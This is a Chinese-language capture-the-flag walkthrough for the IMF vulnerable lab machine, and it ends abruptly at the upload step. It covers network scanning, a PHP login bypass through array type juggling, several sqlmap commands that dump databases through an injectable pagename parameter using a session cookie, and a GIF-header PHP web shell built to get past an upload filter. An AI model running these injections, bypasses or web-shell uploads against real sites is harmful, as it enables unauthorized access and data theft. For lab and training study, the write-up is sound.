IMF

nmap 192.168.0.0/24

扫出来ip192.168.0.134

nmap、dirsearch进行信息收集然后手动查看80端口



在这里查到第一个flag,里面的base64解码之后提示是要合并起来,看到里面的几个js文件名之后明白

这里几个base64放一块就发现第二个flag



这里面base64接出来是这个,查看目录是一个登录页面

nmap和dirsearch结果也出来了,只有80一个端口,也没有可以利用的目录





这个登录框有提示:说是硬编码,我想起了==和===是不一样的,这一点可以一会到后台看代码,直接拿出burpsuite

拦下来之后直接用数组绕过,还有其他方法比如用两个相同的md5绕过



这里拿到flag3,和一个CMS



发现URL里面pagename参数存在注入点,由于现在是登录状态,所以需要找到cookie一起用sqlmap

sqlmap.py -u ‘http://192.168.0.134/imfadministrator/cms.php?pagename=upload’ –cookie ‘PHPSESSID=eq9ctukn7srbig5ac9hahmdot2’ –dbs

查到数据库,通过information_schema查表

sqlmap -u ‘http://192.168.0.134/imfadministrator/cms.php?pagename=upload’ –cookie ‘PHPSESSID=eq9ctukn7srbig5achahmdot2’ –dbs

sqlmap -u ‘http://192.168.0.134/imfadministrator/cms.php?pagename=upload’ –cookie ‘PHPSESSID=eq9ctukn7srbig5ac9hahmdot2’ -D information_schema –tables –batch

sqlmap -u ‘http://192.168.0.134/imfadministrator/cms.php?pagename=upload’ –cookie ‘PHPSESSID=eq9ctukn7srbig5ac9hahmdot2’ -D information_schema -T USER_PRIVILEGES –columns –batch

sqlmap -u ‘http://192.168.0.134/imfadministrator/cms.php?pagename=upload’ –cookie ‘PHPSESSID=eq9ctukn7srbig5achahmdot2’ -D admin –dump –dump-format=CSV –output-dir=. –level=5 –risk=3 –random-agent –tamper=space2comment –batch

发现/imfadministrator/images/whiteboard.jpg二维码一扫就能拿到flag4

解码,uploadr942.php 文件上传

经过尝试允许上传jpg、png、gif但是存在waf,利用双扩展名或空字符都无法绕过waf。用文件头来欺骗好了

echo ‘GIF89a <?php echo ‘id’; ?>‘ > shell.gif